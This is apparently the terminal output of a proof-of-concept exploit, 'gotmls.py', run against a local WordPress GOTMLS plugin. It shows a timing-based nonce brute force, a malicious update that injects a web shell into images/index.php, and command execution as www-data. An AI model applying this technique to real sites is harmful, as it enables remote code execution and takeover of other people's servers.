 ❯ python3 gotmls.py http://localhost:8080
[+] Exploiting Host: http://localhost:8080
[+] Calculated Installation Key: 37d007a56d816107ce5b52c10342db37
[+] Using Plugin Path: /var/www/html/wp-content/plugins/gotmls/
[+] Calibrating timing attack:
 ├ Offset time:     0.00909 ms (min:0.00610 max:0.02011)
 └ Round trip time: 0.08887 ms (min:0.08090 max:0.11264)
[+] Using the power of maths to brute force a valid nonce
 ├ Standard Deviation: 0.01103121938593029 0.13044711605989726
 └ [!] Warning standard deviation above threshold, waiting...
 ├ Standard Deviation: 0.010568006406169535 0.12011606782281754
 └ [!] Warning standard deviation above threshold, waiting...
 ├ Standard Deviation: 0.0033837701652312847 0.03950601086087589
 ├ Estimated nonce creation time: 1704388647.2798529 (MATHS!!!)
 ├ Window: 1704388647.2748528 - 1704388647.284853 (size 10,000,000)
[-] Tested 3,175,045 hashes over 3,191 requests (speed 35,412 h/s)
[+] Found hash!!! (Tested: 3,175,045 hashes)
 └ Brute forced a valid nonce in 91.46srequests (speed 35,420 h/s)
 └ Converted 995 hashes into single nonce b61245df202517b1d353880811d53f33
[+] Validated nonce and server key
[!] Injecting a shell into images/index.php is a destructive process
[*] Press any key to continue or ctrl+c to quit
[+] Injecting malicious update
[+] Executing shell with: id
 └ uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)